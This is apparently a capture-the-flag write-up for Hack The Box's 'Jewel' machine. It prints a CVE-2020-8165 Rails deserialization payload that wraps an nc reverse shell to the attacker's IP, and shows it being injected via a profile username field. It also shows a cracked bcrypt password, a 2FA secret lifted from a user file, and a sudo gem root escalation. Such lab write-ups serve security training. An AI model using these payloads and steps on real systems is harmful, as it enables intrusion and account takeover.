Details
This machine is Jewel from Hack The Box
Recon
kali@kali:~$ nmap -sV -Pn -p- 10.10.10.211
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-09 06:47 EST
Nmap scan report for 10.10.10.211
Host is up (0.013s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
8000/tcp open http Apache httpd 2.4.38
8080/tcp open http nginx 1.14.2 (Phusion Passenger 6.0.6)
Service Info: Host: jewel.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 132.88 secondsUser
Going to http://10.10.10.211:8000/ redirects to http://10.10.10.211:8000/gitweb/

Then http://10.10.10.211:8080/

So I guessed port 8000 might have the code for port 8080, I tried signing up and logging in on port 8080 at http://10.10.10.211:8080/signup as
jirbj
[email protected]
Password1234 
I then inspected the Gemfile on git for any packages with known issues http://10.10.10.211:8000/gitweb/?p=.git;a=blob;f=Gemfile;h=554d6bc9154a718cef6de96212304f99ed890b8d;hb=5d6f436256c9575fbc7b1fb9621b18f0f8656741

Which led me to https://github.com/masahiro331/CVE-2020-8165 which I found by googling "Rails redis 4.0 exploit"
I needed to install ruby 2.6.3 with rails 5.2.3, I then followed the instructions for the exploit. Setting my payload to
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.21 4444 >/tmp/fMy end result was
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.10.14.21+4444+%3E%2Ftmp%2Ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09TBut I needed a way of triggering it. I found you could change you username on your profile screen
So I intercepted a request with burp and updated my username from

To the payload

Set a listener
kali@kali:~$ nc -nlvp 4444And fired the request. Nothing happened straight away but when I browsed back to /articles/
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.211] 48448
/bin/sh: 0: can't access tty; job control turned off
$A shell fired, so I grabbed user
$ python -c "import pty;pty.spawn('/bin/bash')"
bill@jewel:~/blog$
bill@jewel:~$ ls -la
ls -la
total 52
drwxr-xr-x 6 bill bill 4096 Sep 17 14:10 .
drwxr-xr-x 3 root root 4096 Aug 26 09:32 ..
lrwxrwxrwx 1 bill bill 9 Aug 27 11:26 .bash_history -> /dev/null
-rw-r--r-- 1 bill bill 220 Aug 26 09:32 .bash_logout
-rw-r--r-- 1 bill bill 3526 Aug 26 09:32 .bashrc
drwxr-xr-x 15 bill bill 4096 Sep 17 17:16 blog
drwxr-xr-x 3 bill bill 4096 Aug 26 10:33 .gem
-rw-r--r-- 1 bill bill 43 Aug 27 10:53 .gitconfig
drwx------ 3 bill bill 4096 Aug 27 05:58 .gnupg
-r-------- 1 bill bill 56 Aug 28 07:00 .google_authenticator
drwxr-xr-x 3 bill bill 4096 Aug 27 10:54 .local
-rw-r--r-- 1 bill bill 807 Aug 26 09:32 .profile
lrwxrwxrwx 1 bill bill 9 Aug 27 11:26 .rediscli_history -> /dev/null
-r-------- 1 bill bill 33 Nov 9 14:57 user.txt
-rw-r--r-- 1 bill bill 116 Aug 26 10:43 .yarnrc
bill@jewel:~$ cat user.txt
cat user.txt
[REDACTED]Root
I saw the google authenticator file which was unusual
bill@jewel:~$ cat .google_authenticator
cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
" WINDOW_SIZE 17
" TOTP_AUTHSo this user may have 2fa, but I don't have a password for them yet anyway. But I did find an sql file in backups
bill@jewel:/var/backups$ ls -la
ls -la
total 2208
[SNIP]
-rw-r--r-- 1 root root 7828 Aug 27 10:19 dump_2020-08-27.sql
[SNIP]bill@jewel:/var/backups$ cat dump_2020-08-27.sql
[SNIP]
COPY public.users (id, username, email, created_at, updated_at, password_digest) FROM stdin;
2 jennifer [email protected] 2020-08-27 05:44:28.551735 2020-08-27 05:44:28.551735 $2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
1 bill [email protected] 2020-08-26 10:24:03.878232 2020-08-27 09:18:11.636483 $2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
\.
[SNIP]It had bill's hash
$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxWI ran this into john
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt crack
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
spongebob (?)
1g 0:00:00:01 DONE (2020-11-09 11:26) 0.7352g/s 105.8p/s 105.8c/s 105.8C/s shadow..sandra
Use the "--show" option to display all of the cracked passwords reliably
Session completedSo I added the code from the google auth file to my authenticator app, and verified the timezone on the box matched the time on my device
bill@jewel:/var/backups$ timedatectl
timedatectl
Local time: Mon 2020-11-09 16:32:47 GMT
Universal time: Mon 2020-11-09 16:32:47 UTC
RTC time: Mon 2020-11-09 16:32:46
Time zone: Europe/London (GMT, +0000)
System clock synchronized: no
NTP service: active
RTC in local TZ: noIt already matched which was nice. So I tried to sudo
bill@jewel:/var/backups$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code: 098196
Matching Defaults entries for bill on jewel:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
insults
User bill may run the following commands on jewel:
(ALL : ALL) /usr/bin/gemNote: The 098196 was taken from my authentication app setup with the secret from .google_authenticator
GTFO bins has an entry for gem so simply
bill@jewel:/var/backups$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
#A new shell
# id
id
uid=0(root) gid=0(root) groups=0(root)Grab the flag
# cd /root
cd /root
# ls -la
ls -la
total 40
drwx------ 7 root root 4096 Sep 18 10:42 .
drwxr-xr-x 18 root root 4096 Aug 26 09:27 ..
lrwxrwxrwx 1 root root 9 Aug 27 12:47 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Aug 26 09:46 .bundle
drwx------ 3 root root 4096 Sep 18 07:45 .config
drwxr-xr-x 3 root root 4096 Aug 26 10:21 .gem
drwx------ 3 root root 4096 Aug 27 05:58 .gnupg
drwxr-xr-x 3 root root 4096 Sep 18 10:42 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Nov 9 14:57 root.txt
# cat root.txt
cat root.txt
[REDACTED]